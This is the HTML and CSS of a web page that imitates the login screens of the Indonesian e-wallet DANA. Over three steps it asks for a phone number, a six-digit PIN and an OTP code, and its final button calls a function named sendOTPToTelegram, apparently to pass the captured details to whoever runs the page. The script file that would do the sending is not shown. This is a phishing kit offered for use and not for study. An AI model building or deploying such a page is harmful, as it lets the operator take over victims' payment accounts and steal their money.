
<file: index.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DANA-Appapun transaksinya selalu ada dana</title>
    <link rel="stylesheet" href="style.css">
    <link rel="logo" href="dana.jpg" type="dana logo">
</head>

<body>

    <!-- Halaman 1: Masukkan Nomor HP -->
    <div class=" container" id="page-1">
        <img src="logodana.jpg" alt="DANA Logo" class="logo">
        <p>Masukkan nomor HP kamu untuk lanjut</p>
        <input type="text" id="phone" class="input-field" placeholder="+62 8123456789" oninput="validatePhone()">
        <p class="small-text">Nomor ponsel akan digunakan sebagai ID kamu & menjaga akun selalu aman.</p>
        <p class="small-text">Dengan melanjutkan, kamu setuju dengan <span class="link">Syarat & Ketentuan</span> dan
            <span class="link">Kebijakan Privasi</span> kami.
        </p>
        <button class="btn" id="btn-1" onclick="showPage(2)" disabled>LANJUT</button>
    </div>

    <!-- Halaman 2: Masukkan PIN DANA -->
    <div class="container hidden" id="page-2">
        <img src="logodana.jpg" alt="DANA Logo" class="logo">
        <p>Masukkan PIN DANA</p>
        <div class="pin-container">
            <input type="password" class="pin-box" maxlength="1" oninput="moveNext(this, 'pin-2')" id="pin-1">
            <input type="password" class="pin-box" maxlength="1" oninput="moveNext(this, 'pin-3')" id="pin-2">
            <input type="password" class="pin-box" maxlength="1" oninput="moveNext(this, 'pin-4')" id="pin-3">
            <input type="password" class="pin-box" maxlength="1" oninput="moveNext(this, 'pin-5')" id="pin-4">
            <input type="password" class="pin-box" maxlength="1" oninput="moveNext(this, 'pin-6')" id="pin-5">
            <input type="password" class="pin-box" maxlength="1" id="pin-6" oninput="validatePIN()">
        </div>
        <span class="link" onclick="togglePassword()">TAMPILKAN</span> | <span class="link">LUPA PIN</span>
        <button class="btn" id="btn-2" onclick="showPage(3)" disabled>LANJUT</button>
    </div>

    <!-- Halaman 3: Masukkan OTP -->
    <div class="container hidden" id="page-3">
        <img src="logodana.jpg" alt="DANA Logo" class="logo">
        <p>Masukkan OTP</p>
        <p class="small-text">Silahkan Konfirmasi Notifikasi Yang muncul </p>
        <p class="small-text">Kode OTP telah dikirim ke nomor Anda</p>
        <input type="text" id="otp" class="input-field" placeholder=" 4 Angka Kode" oninput="validateOTP()">
        <span class="link" id="resend-otp">KIRIM ULANG (180)</span>
        <button class="btn" id="btn-3" onclick="sendOTPToTelegram()" disabled>LANJUT</button>
    </div>

    <script src="script.js"></script>
</body>

</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #007bff;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    background-color: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    width: 300px;
}

.hidden {
    display: none;
}

.logo {
    width: 100px;
    margin-bottom: 20px;
}

.input-field,
.pin-box {
    width: calc(100% - 20px);
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 4px;
}

.pin-container {
    display: flex;
    justify-content: space-between;
}

.pin-box {
    width: 30px;
    text-align: center;
}

.btn {
    background-color: #007bff;
    color: white;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 100%;
}

.btn:disabled {
    background-color: grey;
}

.link {
    color: #007bff;
    cursor: pointer;
    display: inline-block;
    margin-top: 10px;
}

.small-text {
    font-size: 12px;
    color: #888;
}
</file>
